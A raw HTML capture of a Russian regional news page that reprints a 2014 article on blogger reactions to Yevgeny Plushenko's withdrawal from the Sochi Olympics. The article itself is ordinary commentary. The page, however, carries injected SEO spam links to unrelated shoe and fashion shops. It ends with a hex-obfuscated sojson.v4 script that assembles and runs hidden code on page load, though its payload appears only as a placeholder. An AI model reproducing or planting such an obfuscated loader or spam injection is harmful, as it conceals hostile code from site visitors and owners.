

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/drugie/blogosfera-skandal-s-plyushchenko-silno-napominaet-rossijskuyu-politiku.html
body_size: 10240
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/drugie/blogosfera-skandal-s-plyushchenko-silno-napominaet-rossijskuyu-politiku.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Блогосфера: Скандал с Плющенко сильно напоминает российскую политику" />
  <meta name="og:description" content="Отказ от участия в индивидуальном турнире на Олимпиаде российского фигуриста Евгения Плющенко вызвал шквал эмоций в блогосфере. Некоторые блогеры видят в поступке фигуриста «измену Родине» и называют " />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Блогосфера: Скандал с Плющенко сильно напоминает российскую политику - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=17&amp;id=3917&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati/drugie']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 31.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/6.png" alt="6.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/drugie/blogosfera-skandal-s-plyushchenko-silno-napominaet-rossijskuyu-politiku.html">
		Блогосфера: Скандал с Плющенко сильно напоминает российскую политику</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 15.02.2014 10:32	</dd>
	<dd class="hits">
	Просмотров: 939	</dd>
	</dl>



<p>Отказ от участия в индивидуальном турнире на Олимпиаде российского фигуриста Евгения Плющенко вызвал шквал эмоций в блогосфере. Некоторые блогеры видят в поступке фигуриста «измену Родине» и называют Плющенко «без пяти минут пенсионером», место которого на паралимпийских играх. Но есть и те, кто полагают, что дело не в конкретном спортсмене, а в системе управления российским спортом, которую давно пора менять. По их мнению, ситуация с Плющенко и фигуристомМаксимом Ковтуном сильно напоминает российскую политику, когда за «избирателя» решили, кому дозволено принимать участие в президентских «выборах», но результат оказывается плачевным.</p>
<p> </p>
<p>В частности, многие активные пользователи соцсетей недоумевают, зачем надо было подставлять страну, идя на соревнование при таких травмах. «Плющенко я уважаю. Он чемпион, борец и просто молодец. Но, какого черта надо было идти на олимпиаду при таких травмах? Доказать себе? Показать кузькину мать всем остальным? &lt;…&gt; и вот так вот сойти с круга в последний момент. По объективным, конечно, причинам... но сойти, оставив страну без медали?» – задается вопросами <a rel="nofollow" href="http://irio.livejournal.com/269597.html">irio</a>. По мнению блогера, Плющенко переоценил свои силы и не смог совладать с собственным эго.</p>
<p> </p>
<p>Между тем, по мнению другого блогера, Плющенко и не собирался участвовать в одиночном катании. На первый командный турнир по фигурному катанию он ехал не с задачей «победить», а с задачей «не проиграть». «Результаты женщин и мужчин одиночников, а также танцевальной и обычной пары суммируются, и у фигурного катания на четыре года появляется официальный гегемон. Эту схему будто бы специально придумали для Плющенко. Великий, но безнадежно проигравший битву со временем чемпион должен просто не очень много проиграть своим соперникам. И тогда есть шанс, что партнеры по команде буксиром втащат его на пьедестал. А дальше будет травма. Точнее, «травма», чтобы сняться и не позориться в одиночном разряде», – предположил Костя Мелешко.</p>
<p>«Друзья, давайте поддержим Евгения Плющенко. Он вполне способен выиграть для нашей страны, по крайней мере, бронзовую медаль на Паралимпиаде», – предложил Александр Лютиков в Twitter.</p>
<p> </p>
<p>Однако некоторые другие блогеры высказывали предложения пожестче. «Я предлагаю Прокуратуре РФ, Следственному комитету РФ, и участковому инспектору провести проверку по факту заявления Плющенко на льду в Сочи о его нетрудоспособности (инвалидности) на предмет «Измена Родине», – предложил Константин Веремейчик.</p>
<p>Впрочем, многие активные пользователи соцсетей считают, что дело не в самом Плющенко, а в «системе». По мнению videoelektronic, чиновникам от спорта было гораздо проще принять решение послать на Олимпиаду многократного чемпиона, а не кого-нибудь нового, чтобы не брать на себя ответственность. «В результате, на Олимпиаду отправляется весь ломанный-переломанный атлет, а «высокое собрание бюрократов» нашло крайнего, с которого спроса нет никакого. Ведь, если провалится, то, что будет взять с ушедшего на пенсию спортсмена?» – полагает он. И поясняет, что никто из молодых спортсменов не мог обещать победы, а Плющенко терять было нечего. «Не рисковал карьерой тут только Евгений Плющенко, так как был без пяти минут пенсионер. Риска никакого, а при успехе все друг другу раздают почести и награды...», – пояснил блогер.</p>
<p> </p>
<p>Он уверен, что снятие Плющенко – это «очередной провал системы управления российским спортом» и с этим ничего не поделаешь. «Ничего, поскольку, в рамках современной бюрократической системы сделать ничего невозможно в принципе! Систему надо менять, как говорил один сантехник в Кремле...» – заключил блогер.</p>
<p>Ещё один пользователь соцсетей добавил, что наш спорт очень похож на нашу политику, и даже великие спортсмены должны научиться достойно уходить, «особенно, если они проиграли на честных выборах».</p>
<p> </p>
<p>«Всё случившееся с Плющенко и Ковтуном сильно напоминает российскую политику. Когда кто-то за избирателя решает не только то, кто будет победителем на выборах, но и даже то, кто сможет в выборах принять участие. И что третий (а вслед за этим и четвертый) президентский срокВладимира Путина не является нарушением российской Конституции. Ведь кто, если не он? А, самое главное, он хочет и чувствует свой потенциал. Мне почему-то кажется, что те, кто принимал решение отправить в Сочи не Ковтуна, а Плющенко, хорошо понимали, что шансов не то что на победу, а просто, на удачное выступление, крайне мало. Но понадеялись то ли на чудо, то ли на великий русский «авось». Но, ни того, ни другого не случилось», – констатировал в своем блоге известный экономист Сергей Алексаншенко.</p>
<p> </p>
<p>Он также добавил, что, «по-человечески я очень рад, что Евгений услышал, как он сам сказал, голос Господа: «Все, Женя, хватит». А вот Брежнев-Андропов-Черненко этого голоса не услышали…»</p>
<p>При этом некоторые блогеры утверждают, что Плющенко должен был уйти из большого спорта ещё до Олимпиады. «Если с ним заговорил Господь, сдается мне, заканчивать надо было пораньше...» – заключил Bob.<span id="ctrlcopy"><br /><br /></span></p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://www.nr2.ru/moskow/484680.html">http://www.nr2.ru</a></p><span class="keys_words"><a class="links_good_rands" href="HTTP://www.medinatheatre.co.uk/dedpshop/mensfashion/10068">秋コーデ メンズ【2020/2021年最新】 , メンズファッションメディア</a></span>				<div class="jllikeproSharesContayner jllikepro_3917">
				<input type="hidden" class="link-to-share" id="link-to-share-3917" value="http://kuluars.info/stati/drugie/blogosfera-skandal-s-plyushchenko-silno-napominaet-rossijskuyu-politiku.html"/>
				<input type="hidden" class="share-title" id="share-title-3917" value="Блогосфера: Скандал с Плющенко сильно напоминает российскую политику"/>
				<input type="hidden" class="share-image" id="share-image-3917" value=""/>
				<input type="hidden" class="share-id" value="3917"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-3917">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(3917, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/36006.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="3917" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p>МНЕ НРАВИТСЯ «ИРКУТСКИЕ КУЛУАРЫ» ОТСУТСТВИЕМ НАЗИДАТЕЛЬНОСТИ И ВОЗМОЖНОСТЬЮ САМОСТОЯТЕЛЬНО СФОРМИРОВАТЬ СВОЕ МНЕНИЕ, И ЕЩЁ УМЕНИЕМ НЕОЖИДАННЫМ ОБРАЗОМ ОСВЕЩАТЬ ПРИВЫЧНОЕ</p>
<p>Татьяна Медведева, медиатор</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd2.jpg"><img src="/images/new/random/nd2.jpg" alt="nd2.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://jayluchs.com/babbaaxshop/fannation/sneakers/tag/ucla-bruins">Ucla Bruins - Air Jordan 1 Low SE Women's Shoes Grey, Sports Illustrated FanNation Kicks News - Analysis and More
</a><br/><a class="keys_words" href="https://odegardcarpets.com/fafchrshop/adidas/adidas-campus-00s-winter-fur-lined-pack-jr3732-jr3735">OdegardcarpetsShops&amp;deg; , Adidas Campus 00s Winter Fur - Lined Pack Prepares for Cold Weather Cozy - Tres sudaderas de Adidas por menos de 30
</a><br/><a class="keys_words" href="https://dfwmts.org/aeebasshop/video-channel/kater-silicones_gNVEmyWDZHkv_Waterproof-Ab-Component-Epoxy-Adhesive-Grouting-Ceramic-Tile-Gap-Filler.html">Videos about What is Waterproof Ab Component Epoxy Adhesive Grouting Ceramic Tile Gap Filler
</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0324b'></span></body>
</html>